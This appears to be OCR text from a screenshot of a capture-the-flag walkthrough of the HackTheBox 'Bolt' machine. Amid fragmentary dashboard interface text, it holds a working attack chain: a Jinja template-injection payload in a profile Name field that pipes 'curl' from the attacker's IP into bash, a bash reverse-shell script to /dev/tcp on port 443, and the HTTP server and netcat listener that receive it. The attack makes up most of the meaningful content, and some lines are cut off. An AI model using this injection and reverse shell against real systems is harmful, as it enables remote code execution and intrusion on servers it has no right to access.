 192.168.100.61
10.10.14.13
10.10.11.114 - Bolt
Security best practices
AdminLTE Dashboard
Boilerplate Code Jinja -
Bolt Webmail :: Inbox
AdminLTE Profile
PayloadsAllTheThings/S
demo.bolt.htb/admin/profile
14
Import bookmarks...
Hacking Playground
Dashboard
Widgets
New
Layout Options
6
Charts
UI Elements
Followers
1,322
Following
543
Friends
13,287
Email verification is required in order to update personal information.
Name
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('curl 10.10.14.13|bash').re
Experience
Experience
Skills
Skills
1 #!/bin/bash
2
3 bash -i >&/dev/tcp/10.10.14.13/443 0>&1
❯ sudo su
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
❯ nc -nlvp 443
listening on [any] 443 ...